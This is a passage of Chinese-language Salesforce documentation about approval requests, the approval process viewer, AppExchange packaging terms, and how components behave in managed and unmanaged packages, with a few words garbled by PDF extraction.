- 要显示批准请求详细信息页 批准或拒绝待处理的批准请求 请单击项目旁边的批准**/**拒绝。



备注**:** 要为该记录批准、拒绝、重新分配或调回批准请求 您必须具有对该记录的读取访问权限。

- 单击管理全部以管理为您分配的所有批准请求。然后 通过选中相应复选框以选择批准请求。根据需要 可选中列 标题中的复选框以选择所有当前显示的项目。
	- 单击重新分配以将选定批准请求分配给其他用户 选择该用户并输入注释 然后单击保存。
	- 单击批准**/**拒绝以显示批准请求详细信息页面 然后单击批准或拒绝以同时批准或拒绝所有选定批准请求。



备注**:** 要为该记录批准、拒绝、重新分配或调回批准请求 您必须具有对该记录的读取访问权限。

相关链接 [处理批准请求](#page-680-0) [批准过程术语](#page-630-1) [什么是批准过程](#page-628-0) [管理多个批准请求](#page-205-0)

## <span id="page-682-0"></span>批准历史

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

使用"批准历史"相关列表 不可以 医不可能 化限因批准过程的设置不同而异

"批准历史"相关列表在整个批准过程中跟踪记录。如果某对象具有批准过程 则您可能会在记录详细信息页中看到 该相关列表。根据批准过程设置 请使用该相关列表执行以下操作

- 要提交待批准的记录 请单击提交待批准。如果具有适用于该记录的批准过程 则 Salesforce 开始批准过程。只有 提交记录之后 此选项才可用。根据批准过程 可能会提示您选择下一位批准人。
- 要从批准过程中提取一个记录 请单击调回批准请求。仅当记录位于批准过程中时 此操作才可用。如果为批准过 程选择允许提交人调回批准请求选项 提交人和管理员都可以在提交记录的详细信息页面上的"批准历史"相关 列表中看到调回批准请求按钮 否则 仅管理员可以看见此按钮。用户单击调回批准请求时 会撤消记录的等待批准 请求并运行调回操作。有关详细信息 请参阅[调回操作](#page-666-0) 第 页 665。
- 要向其他用户分配批准请求 请单击项目旁边的重新分配。
- 要显示批准请求详细信息页 批准或拒绝待处理的批准请求 请单击项目旁边的批准**/**拒绝。



备注**:** 要为该记录批准、拒绝、重新分配或调回批准请求 您必须具有对该记录的读取访问权限。

根据管理员对"批准历史"相关列表的自定义 它可能包含下列状态值





在提交待批准记录之前 记录必须满足活动批准过程的条件。请联系您的管理员 了解记录必须具备哪些属性才能包 含在您的组织的活动批准过程中。

相关链接

[处理批准请求](#page-680-0) [批准过程术语](#page-630-1) [什么是批准过程](#page-628-0) [使用批准过程查看器](#page-683-0)

# <span id="page-683-0"></span>使用批准过程查看器

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition





备注**:** 批准过程查看器可用于试用版测试。一个已知限制是批准过程查看器当前不支持可打印视图。欢迎您 提出反馈和建议以帮助改进 要在试用期间提交注释 单击批准过程查看器顶部横幅中的 IdeaExchange 链接或 直接进入 Salesforce [IdeaExchange](http://ideas.salesforce.com/) 网站。在试用期间 批准过程查看器将不会得到 salesforce.com 客户支持的官 方支持。

您可以使用批准过程查看器进行如下操作

- 显示每个已保存批准过程的流程图
- 记录设计批准过程时所作出的决定
- 改善有关批准过程的通信并从步骤所有人获得接受
- 帮助您可视化和了解
	- 记录批准所需的步骤
	- 每个步骤的指定批准人
	- 用于触发批准过程的条件
- 当记录获得批准、被否决、被调回或首次提交待批准时要采取的特定操作

相关链接

[启动批准过程查看器](#page-684-0) [开始使用批准过程](#page-629-0)

## <span id="page-684-0"></span>启动批准过程查看器

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition





备注**:** 批准过程查看器可用于试用版测试。一个已知限制是批准过程查看器当前不支持可打印视图。欢迎您 提出反馈和建议以帮助改进 要在试用期间提交注释 单击批准过程查看器顶部横幅中的 IdeaExchange 链接或 直接进入 Salesforce [IdeaExchange](http://ideas.salesforce.com/) 网站。在试用期间 批准过程查看器将不会得到 salesforce.com 客户支持的官 方支持。

在使用批准过程查看器之前 您必须

- 在您的浏览器中启用或下载 Adobe Flash Player 插件 9.0.115 或更高版本
- 在贵组织中定[义至少一个批准过程](#page-642-0)

完成这些前提条件后

- 1. 依次单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 批准过程。
- **2.** 从批准过程列表 单击您希望查看的批准过程的名称。
- **3.** 在批准过程详细信息页中 单击查看流程图试用版。

每个批准过程流程图只用于查看目的。您无法从查看器更新批准过程。在保存更改到批准过程后 单击查看流程图试 用版查看更新 或者在查看器仍然打开时 单击查看器窗口中的刷新

相关链接

[使用批准过程查看器](#page-683-0)

# <span id="page-685-0"></span>关于应用程序

## 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

应用程序是组件 如选项卡、报表、仪表板和 Visualforce 页 的集合 可用来满足特定的业务需要。"应用程序"的简 写。Salesforce提供标准应用程序 例如 Sales 和 Call Center。您可以自定义这些标准应用程序 以使其符合您的工作方 式。另外 您可以将应用程序打包 将其连同自定义字段、自定义选项卡或自定义对象等其他相关组件一起上载至 Force.com AppExchange。然后 您可以在 AppExchange 中进行设置 使该应用程序可供其他 Salesforce 用户使用。应 用程序可以包含以下一个或多个组件

- Apex 类或触发器 仅适用于 Developer、Enterprise 和 Unlimited Edition
- Apex 共享原因
- Apex 共享重新计算
- 自定义应用程序
- 标准对象上的自定义字段
- 自定义按钮和链接
- 自定义主页布局 包含其自定义组件
- 自定义标签
- 自定义对象 包括所有自定义字段、关系 主-详细信息和查找 、选项列表值、记录类型、页面布局、微型页面布 局、相关列表布局、搜索布局、公共列表视图、验证规则、自定义按钮、自定义链接和为其选择的上下文相关 帮助设置和 Custom S-Control



备注**:** 在打包和安装后 只安装来自应用程序的共用列表视图。如果您希望将某自定义对象中的任意自定 义列表视图包含在您的软件包中 请确保所有用户都可以访问该列表视图。

- 自定义报表类型
- 自定义报表
- Custom S-Control
- 自定义选项卡
- 仪表板
- 文档
- 电子邮件模板 包括它们使用的任何信头
- 文件夹
- 信头
- 列表视图
- 页面布局
- 简档
- S-Control
- 静态资源
- 记录类型
- 报表
- 翻译的值在封装组件[的翻译工作台](#page-98-0)中可用。
- Visualforce 页面
- 工作流规则、报警、字段更新、出站消息和任务。
- 验证规则
- Visualforce 组件
- Visualforce 页面

将组件添加到软件包时 会自动包括一些相关组件。例如 将自定义对象添加到软件包时 会自动包含其自定义字段、 页面布局以及与标准对象的关系。一些组件在封装组件的列表中不可见 例如 任何已添加至软件包的已启用语言都 包括自定义字段的翻译值 但自定义字段却显示在软件包详细信息页上的开发人员语言中。



备注**:** 试用状态下的受管软件包或任何状态下的本地应用程序受管软件包中所包括的自定义应用程序、选项 卡和对象不计入您的 Salesforce Edition 所支持的限制。

相关链接

[软件包概览](#page-689-0) [管理软件包](#page-714-0) [打包词汇表](#page-686-0)

## <span id="page-686-0"></span>打包词汇表

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 审核 Force.com AppExchange 的以下术语

应用程序

组件 如选项卡、报表、仪表板和 Visualforce 页 的集合 可用来满足特定的业务需要。"应用程序"的简写。 Salesforce 提供标准应用程序 例如 Sales 和 Call Center。您可以自定义这些标准应用程序 以使其符合您的工作 方式。另外 您可以将应用程序打包 将其连同自定义字段、自定义选项卡或自定义对象等其他相关组件一起上 载至 Force.com AppExchange。然后 您可以在 AppExchange 中进行设置 使该应用程序可供其他 Salesforce 用户 使用。

#### **AppExchange** 目录

一个网络目录 其中 Salesforce 客户可查看、演示、备注和/或安装上百个应用程序。开发人员如果想将其应用 程序与社区共享 可提交其应用程序在 [AppExchange](http://www.salesforce.com/appexchange/) 上列出。

#### 试用版受管软件包

在受管软件包的上下文中 试用版受管软件包是上载到Force.com AppExchange供预期的目标用户进行抽样测试 的早期版本的受管软件包。

部署

将功能从禁用状态转为启用状态。例如 在 Salesforce 用户界面中开发新功能时 您必须选择"已部署"选项以 使该功能对其他用户可见。

应用程序或其它功能从开发到生产的过程。

#### 将元数据组件从本地文件系统移到 Salesforce 组织。

对于已安装的应用程序 部署会使其中的任何自定义对象对于组织中的用户可用。在部署自定义对象之前 它仅 对于管理员以及任何具有"自定义应用程序"权限的用户可用。

#### 许可证管理应用程序 **(LMA)**

一个免费的 AppExchange 应用程序 使您能够跟踪从 AppExchange 下载您的受管软件包的每个用户的销售潜在 客户和客户。

#### <span id="page-687-0"></span>许可证管理组织 **(LMO)**

Salesforce 组织 您可用其跟踪安装您的软件包的所有 Salesforce 用户。许可证管理组织必须安装有许可证管理 应用程序 (LMA)。它会在您的软件包每次进行安装或卸载时自动接收通知 以便您可以方便地将升级情况通知 到用户。您可以指定任何 Enterprise、Unlimited 或 Developer Edition 组织作为您的许可证管理组织。有关详细 信息 请访问 [www.salesforce.com/appexchange/publishing](http://www.salesforce.com/appexchange/publishing)。

#### <span id="page-687-1"></span>受管软件包

张贴为 AppExchange 上的单元且与命名空间及许可证管理组织相关联的应用程序组件集合。软件包必须受管 才能公开发布到AppExchange上 并支持升级。受管软件包支持发布与订阅的分发方法 其中组织可创建供多个 不同组织下载和安装的单个受管软件包。其与非受管软件包不同 因为锁住了一些组件 允许受管软件包以后升 级。非受管软件包不包含锁定组件 无法升级。另外 受管软件包在订阅组织上模糊某些组件 如Apex 以保护开 发人员的知识产权。

### 受管软件包扩展

添加到受管软件包功能的任何软件包、组件或组件集。扩展需要在组织中安装基本受管软件包。

#### 命名空间前缀

在打包上下文中 命名空间前缀是由 1 到 15 个字符组成的字母数字标识符 它可以将您的软件包及其内容与其 他 AppExchange 开发人员的软件包区分开。命名空间前缀区分大小写。例如 ABC 和 abc 不会被视为相同。您 的命名空间前缀必须在所有的 Salesforce 组织中保持全局唯一。它可以确保您的受管软件包由您独占控制。

#### 本地应用程序

只使用 Force.com 上的设置 元数据 配置构造的应用程序。本地应用程序不需要任何外部服务或架构。

#### 软件包

一组 Force.com 组件和应用程序 其他组织可通过 AppExchange 使用。使用软件包可以将应用程序与任何相关 组件捆绑在一起 以便可以将它们一起上载到 Force.com AppExchange。

## 软件包依赖性

当某个组件引用了另外的组件、权限或首选项 且这些项必须存在以确保该组件有效 这时就产生了依赖项。组 件包括 但不限于

- 标准或自定义字段
- 标准或自定义对象
- Visualforce 页面
- Apex 脚本

#### 权限和首选项包括 但不限于

• 分部

- 多币种
- 记录类型

### 软件包安装

将软件包的内容合并到Salesforce组织中。AppExchange的软件包可以包括应用程序或/和组件。安装软件包后 您可能需要部署软件包中的组件 以使其总体上对贵组织中的用户可用。

### 软件包发布

发布软件包可使其在 Force.com AppExchange 上公用。应用程序可以通过搜索关键字在特定的类别下找到。有 关发布软件包的详细信息 请访问 [www.salesforce.com/appexchange/publishing](http://www.salesforce.com/appexchange/publishing)。

## 软件包注册

注册软件包时 会在 Force.com AppExchange 上创建一个指向该软件包和任何合作数据的链接。有关注册软件包 的详细信息 请访问 [www.salesforce.com/appexchange/publishing](http://www.salesforce.com/appexchange/publishing)。

#### 专用共享

通过使用您在上载时从 Salesforce 收到的 URL 专用共享上载到 AppExchange 的软件包的过程。该 URL 未在 AppExchange 中列出。使用隐藏的 URL 允许您手动共享软件包 而不会公开。

## 发布者

软件包的发布者是指将软件包发布到 AppExchange 上的 Salesforce 用户或组织。发布者在 AppExchange 上注册 其软件包之后 必须使用其联系信息进行注册。

#### 注册用户

软件包的注册用户是指在其 Salesforce 组织中拥有已安装软件包的 Salesforce 用户。

## 试用版

试用版 又称演示版 是功能完善的 Salesforce 组织 其中包含一个应用程序以及由某个软件包的发布者添加的任 何演示记录。它允许 Force.com AppExchange 用户使用熟悉的 Salesforce 界面 作为只读用户体验应用程序。

## 不受管软件包

开发人员无法升级或控制的 AppExchange 软件包。非受管软件包允许您使用任何应用程序组件 并将其"按原 样"移到 AppExchange 而无需经过冗长的发布过程。

## 升级

升级软件包就是安装较新版本的过程。Salesforce 支持对不是试用版的受管软件包进行升级。

#### 上载

上载软件包会将其发送到Force.com AppExchange。上载软件包只是第一步 必须在AppExchange上注册所有的 应用程序 使其可以秘密使用。最后一步是发布它 使其可在 AppExchange 上公用 这一步是可选的。

## 相关链接

[关于应用程序](#page-685-0)

# <span id="page-689-0"></span>软件包概览

## 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



软件包为您分发应用程序提供了强大的方式。软件包是小至单个组件大至一组相关应用程序的容器。您创建软件包 之后 可以将其发布到其他 Salesforce 用户和组织 包括您公司之外的用户和组织。

软件包有两种形式—受管和非受管

- 非受管软件包可用于组件一次性发布或迁移到一个或多个Salesforce组织。一旦在不受管软件包中分发组件 开发 人员将失去对此组件的所有控制 而安装人员可以按照需要进行修改。非受管软件包不可打包且通常免费。其可 用于发布应用程序模板以为开发人员提供应用程序的基本构造块。
- 张贴为 AppExchange 上的单元且与命名空间及许可证管理组织相关联的应用程序组件集合。软件包必须受管才 能公开发布到AppExchange上 并支持升级。受管软件包支持发布与订阅的分发方法 其中组织可创建供多个不同 组织下载和安装的单个受管软件包。其与非受管软件包不同 因为锁住了一些组件 允许受管软件包以后升级。非 受管软件包不包含锁定组件 无法升级。另外 受管软件包在订阅组织上模糊某些组件 如Apex 以保护开发人员的 知识产权。当您构建计划升级和销售的应用程序时 受管软件包是理想的工具。受管软件包同时也提供许可证管 理和知识产权保护。

软件包包括一个或多个 Salesforce 组件 从而包括一个或多个属性。组件及其属性在受管和不受管软件包中的行为完 全不同。

软件包

软件包由许多组件组成 如自定义对象、Apex类和触发器或应用程序。它们可以受管 也可以不受管。有关可包 括在软件包中的所有组件的列表 请参[阅可打包组件](#page-717-0) 第 页 716。

组件

组件是软件包的一个组成部分。组件定义项目 如自定义对象或自定义字段。您可以组合软件包中的组件以获 得强大的功能或应用程序。在不受管软件包中 组件无法升级。在受管软件包中 有些组件可以升级 而有些则不 可以。

属性

属性是组件上的字段 如电子邮件模板名称或自定义对象上的允许报表复选框。在不受管或受管软件包中的不可 升级组件上 开发人员和注册用户均可以编辑属性。在受管软件包中的可升级组件上 一些属性可以由开发人员 编辑 一些属性可以由注册用户编辑 而另一些属性是锁定的 表示它们无法由开发人员或注册用户编辑。有关每 个组件的可编辑属性的信息 请参[阅受管软件包中的组件属性](#page-726-0) 第 页 725。

以下图象描述了这些概念。





如果您计划分发一个应用程序 有必要考虑在整个开发过程中进行打包。例如

- [在创建您的应用程序](#page-690-0)时 考虑组件及其属性在不同软件包和 Salesforce 版本中会有怎样的行为。
- [在准备您的应用程序](#page-699-0)进行分发时 考虑您希望如何发布到您的客户那里。
- [在安装软件包](#page-814-0)时 考虑贵组织的安全性和许可证协议。

熟悉一些通用的打包信息会非常有帮助 如

- [软件包分发常见问题解答](#page-1723-0)
- [打包词汇表](#page-686-0)

<span id="page-690-0"></span>相关链接

[管理软件包](#page-714-0) [软件包中的组件行为](#page-691-0) [准备您的应用程序进行分发](#page-699-0)

## 创建用于发布的应用程序

如果您想与其他 Salesforce 用户共享应用程序 应从开始应用程序创建过程时考虑发布如何影响应用程序及其组件。 以下章节介绍如何构建应用程序使其可成功发布。

- [关于应用程序](#page-685-0)
- [用于发布的的应用程序设计](#page-691-0)
- [应用程序依赖性](#page-702-0)
- [打包应用程序中的字段操作范围](#page-704-0)
- [可打包组件](#page-717-0)
- [受管软件包中的组件属性](#page-726-0)
- Salesforce [版本和限制](#page-768-0)
- [用户文档](#page-697-0)
- [安全性](#page-707-0)
- [升级](#page-712-0)
- [扩展](#page-713-0)

## <span id="page-691-0"></span>软件包中的组件行为

## 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限

创建 AppExchange 软件包 "Weblack the controller that "创建 AppExchange 软件包"权限

构建用于发布的应用程序时 考虑封装对您的应用程序及其组件的影响是很重要的。本章包含关于软件包中特殊行为 的指导说明和信息。使用这些指导说明可帮助您确定要在软件包中包含的内容、如何设计您的应用程序以及如何分 发您的软件包 受管和不受管 。



- 有关软件包中每个组件属性的更多信息 请参[阅封装组件属性表](#page-719-0)第页718。有关软件包中每个组件属性的 更多信息 请参[阅组件属性表](#page-726-1) 第 页 725。
- 组件名称在组织内必须是唯一的。为了确保您的组件名称不与安装程序组织中的那些名称发生冲突 请使 用受管软件包 以便您的所有组件名称包含您[的命名空间前缀](#page-723-0)。

## 分析快照

受管软件包开发人员必须考虑引入引用在软件包先前版本中发布的报表的分析快照的意义。如果订阅人删除 此报表或移动此报表到个人文件夹 则引用该报表的分析快照已安装 但将处于无效状态。而且 如果订阅人修改 了报表 该报表可能返回影响分析快照显示的信息的结果。最好的做法是 开发人员应在相同版本中发布分析快 照及相关报表。

自定义对象是由开发人员控制的 使得分析快照字段映射在升级软件包时变得无效。例如 如果开发人员删除字 段映射中包括的自定义字段 它将变得无效。只要存在一个有效的映射 便可以使用无效映射创建、安装和运行 软件包。

由于运行用户是由订阅人选择的 如果运行用户不具有源或目标字段的访问权限 一些分析快照字段映射将变得 无效。

## **Apex** 类或触发器

任何作为 Force.com AppExchange 软件包组成部分而包含的 Apex 必须具备至少 75% 的累积测试覆盖率。每个 触发器也必须有一定的测试覆盖率。在上传软件包到 AppExchange 时 必须运行所有测试以确保无错运行。此 外 在安装人员组织中安装软件包时 也必须运行所有测试。安装人员可以在测试失败时决定是否安装软件包。



提示**:** 为避免命名冲突 Salesforce 建议对包含 Apex 的所有软件包使[用受管软件包](#page-715-0)。这样 所有 Apex 对象 都会包含您[的命名空间前缀](#page-723-0)。例如 如果存在名为 MyHelloWorld 的 Apex 类 并且贵组织的命名空间为 OneTruCode 则该类被引用为 OneTruCode:MyHelloWorld。

## 在您的软件包中包括 Apex 时 应记住以下注意事项

- 如果要将某些方法作为 Web 服务 请提供详细的文档说明 以便订阅人能够编写调用 Web 服务的外部代码。
- 如果 Apex 类引用一个[自定义标签](#page-561-0) 并且该标签拥有翻译 则必须明确封装所需的个别语言以用于要包含在软 件包中的那些翻译。
- 如果您在 Apex 中引用自定义对象的共享对象 如 MyCustomObject\_share 这将添加一个共享模式依赖性到 您的软件包。您必须将自定义对象的组织范围共享默认访问权限级别设置为"专用"以便其他组织能够成 功安装您的软件包。有关设置共享模式的详细信息 请参阅[管理共享设置](#page-154-0) 第 页 153。
- Apex 脚本中包含的作为受管软件包部分的代码被自动模糊 并且不能在安装组织中查看。唯一例外是声明 为全局的方法 即方法签名可在安装组织中查看。

自定义字段

- 订阅人可添加、编辑或删除自定义字段的选项列表字段值。当在代码中明确引用选项列表值时开发人员应 仔细考虑这一点。开发人员可添加或删除选项列表值。在软件包升级期间 没有为订阅人组织中的现有字段 安装新的选项列表值。开发人员删除的任何选项列表值在订阅人的组织中仍然可用。
- 对象上载入受管发布软件包中后无法添加自动编号类型字段和必填字段。
- 对[于通用必填](#page-377-0)的自定义字段 只要这些字段具有[默认值](#page-345-0) 开发人员就可以向受管软件包中添加这些字段。

#### 自定义标签

如果翻译了标签 必须将语言明确包括在软件包中以便将翻译包括在软件包中。订阅人可覆盖自定义标签的默 认翻译。

自定义对象

- 如果开发人员启用了封装自定义对象上的允许报表或允许活动属性 则订阅人的组织在升级期间也将启用这 些功能。一旦在受管发布软件包中启用 开发人员和订阅人无法禁用这些属性。
- 标准按钮和链接覆盖不可封装。订阅人必须在安装后手动配置这些设置。

自定义报表类型

开发人员可以编辑已发布受管软件包中的自定义报表类型。订阅人在安装受管软件包的新版本时会自动收到 这些更改。但是 一旦发布软件包之后 开发人员就无法从报表类型中删除对象或字段。

自定义选项卡

- 自定义选项卡的选项卡样式必须在应用程序内唯一。但是 它不需要在其所安装至的组织内唯一。自定义选 项卡的样式不会与安装人员的环境内的现有自定义选项卡冲突。
- 如果您想以多种语言形式提供自定义选项卡的名称 请参阅[重命名选项卡和字段标签](#page-292-0)第页291。订阅人无法 在受管软件包中编辑自定义选项卡。

客户入口网站和合作伙伴入口网站

支持引用客户入口网站或合作伙伴入口网站字段的软件包。安装软件包的订阅人必须启用各自入口网站才能 安装软件包。

仪表板组件

受管软件包开发人员必须考虑引入引用在软件包先前版本中发布的报表的仪表板组件的意义。如果订阅人删 除报表或将报表移动到个人文件夹 则安装过程中会丢弃引用报表的仪表板组件。而且 如果订阅人已修改了报 表 该报表可能返回影响仪表板组件显示的信息内容的结果。最好的做法是 开发人员应在相同版本中发布仪表 板及相关报表。

分部

- 当在软件包中的自定义对象上启用分部时 订阅组织必须启用分部功能才能安装软件包。
- 设置报表上的分部筛选器不会导致依赖性。安装进订阅人的组织后会丢弃该设置。
- 按照报表中对象的分部字段汇总 例如客户分部 将导致依赖性。
- 如果报表中的对象分部字段包含为列 且订阅人的组织不支持对象上的分部 则安装过程中丢弃该列。
- 如果您安装的自定义报表类型包含作为列的对象分部字段 则如果组织不支持分部会丢弃该列。

### 字段依赖性

- 开发人员和订阅人可添加、更改或删除字段依赖性。
- 如果开发人员添加字段依赖性 则在安装过程中添加该字段依赖性 除非订阅人已指定了相同字段的依赖性。
- 如果开发人员删除了依赖性 则在升级过程中在订阅人的组织中不会反映此更改。
- 如果开发人员引入了依赖字段与控制字段之间的新选项列表值映射 则在升级过程中添加该映射。
- 如果开发人员删除了选项列表值映射 则在升级过程中在订阅人的组织中不会反映此更改。

## 文件夹

- Salesforce 存储于文件夹中的组件 例如文档 无法添加到存储在个人文件夹或未归档文件夹中的软件包。请 将 Salesforce 存储于文件夹中的文档、报表和其他组件放入某个可公共访问的文件夹中。
- 诸如文档、电子邮件模板、报表或仪表板等组件将以发布者的文件夹名称存储于安装者的组织内的新文件 夹中。请为这些文件夹指定适当的名称 以便表明它们属于软件包的一部分。
- 如果在升级过程中安装新报表、仪表板、文档或电子邮件模板 且订阅人删除了包含组件的文件夹 则会重新 创建文件夹。不会恢复之前被删除的文件夹中包含的任何组件。
- 文件夹中包含的组件名称必须在相同组件类型的所有文件夹中唯一 个人文件夹除外。个人文件夹中包含的 组件必须只在个人文件夹中唯一。

#### 主页组件

当您将自定义主页布局封装时 将自动添加页面布局上包括的所有自定义主页组件。软件包不包含标准组件 如 "消息与警告" 也不会覆盖安装程序的"消息与警告"。要在您的自定义主页布局包含消息 [创建一个](#page-462-0) HTML [区域类型的自定义主页选项卡组件](#page-462-0) 将此消息包含在组件中 然后把该组件添加到您的自定义主页布局。

#### 主页布局

一旦安装后 您的自定义主页布局将随所有的订阅人主页布局一同列出。您也可以通过在页面布局名称中包含 应用程序的名称来区分它们。

#### 列表视图

与队列关联的列表视图无法包括在软件包中。

#### 多币种

- 如果订阅人安装的报表或自定义报表类型包含作为列的对象币种字段 则如果订阅人的组织未启用多币种会 丢弃该列。
- 在报表条件中引用对象的币种字段 例如 客户币种 将导致依赖性。
- 根据报表中的对象币种字段汇总将导致依赖性。
- 在报表条件值中使用币种表示 例如"年收入等于 GBP 100 不会导致依赖性。此报表在安装人组织中运行 时会生成错误 如果其不支持该币种 。
- 如果报表中的对象币种字段作为列包含在内且订阅人的组织未启用多币种 则会在安装过程中丢弃该列。
- 如果订阅人安装的自定义报表类型包含对象币种字段作为列 则如果您的组织未启用多币种会丢弃该列。

#### 页面布局

上载软件包的人员的页面布局是用于 Group Edition 和 Professional Edition 组织的布局 它将成为 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织的默认页面布局。

## 个人客户

无法上载引用与客户对象上个人客户相关字段 例如 是个人客户、名字、姓氏、职称 的软件包。

#### 选项列表值

- 订阅人可重命名或删除选项列表字段值。当在 Apex 中明确引用选项列表字段值时 开发人员应仔细考虑这 一点。
- 可在开发人员的组织中添加或删除选项列表字段值。升级时不安装新值。开发人员删除的任何值都仍在订 阅人的组织中可用 直到订阅人将其删除。

#### 简档设置

一旦受管软件包变为 受管的 - 发布版后 开发人员可以更改简档设置 但订阅人升级时无法获得这些更改。 Salesforce 建议您联系订阅人并请求他们在升级时手动执行重要的简档更改。

#### 记录类型

- 如果软件包中包括记录类型 则订阅人的组织必须支持记录类型才能安装软件包。
- 安装新选项列表值时 其根据开发人员指定的映射与所有安装的记录类型相关联。订阅人可更改此关联。
- 在报表条件中引用对象的记录类型字段 例如 客户记录类型 将导致依赖性。
- 在报表条件中按对象的记录类型字段汇总 例如 客户记录类型 将导致依赖性。
- 如果对象的记录类型字段在报表中被包含为列 且订阅人的组织不使用对象上的记录类型或不支持记录类型 则在安装过程中丢弃该列。
- 如果您安装的自定义报表类型包含对象的记录类型字段作为列 则如果组织不支持记录类型或未定义任何记 录类型会丢弃该列。
- 无法封装标准对象上的记录类型 因此它不应由软件包中包含的任何组件引用。

#### 报表

如果报表包括无法封装的元素 那些元素将被丢弃或软件包上载将失败。例如

- 层次结构细分将从活动和业务机会报表中删除。
- 自动删除无法封装字段上的筛选器 例如 在标准对象记录类型上的过滤器 。
- 如果报表包括无法封装字段上的高级筛选条件 例如 在标准对象记录类型上的筛选器 则软件包上载失败。
- 标准市场活动报表的选择市场活动字段上的查找值将被删除。
- 如果报表被移动到专用文件夹或"未归档公共报表"文件夹 将把它们从软件包中删除。

翻译工作台

- 如果您启用了[翻译工作台并](#page-98-0)将一种语言添加到软件包中 则任何相关的已翻译值将自动打包到软件包中相应 的组件中。确保您为所有可能的组件提供了翻译。
- 软件包的安装人员可以在软件包的详细信息页查看支持的语言。安装人员不用启动软件包用来显示翻译语 言的任何软件。安装人员想启[用翻译工作台](#page-98-0)的唯一理由是当安装完成后更改不受管组件的翻译、覆盖受管 软件包中的自定义标签翻译或将不受管组件翻译为其他语言。
- 如果要设计一个软件包扩展 您可以包含扩展组件的翻译 但不包含基础软件包中组件的其他翻译。
- 安装时 如果在订阅人的组织中未启用某种语言 订阅人必须启用该语言。

#### 工作流

- Salesforce禁止您上传包含公共用户组、合作伙伴用户或角色收件人的工作流警告。在上传应用程序之前将 收件人更改为用户。在安装过程中 Salesforce 使用安装应用程序的用户替换该用户 且该安装人员可以根据 需要对其进行自定义。
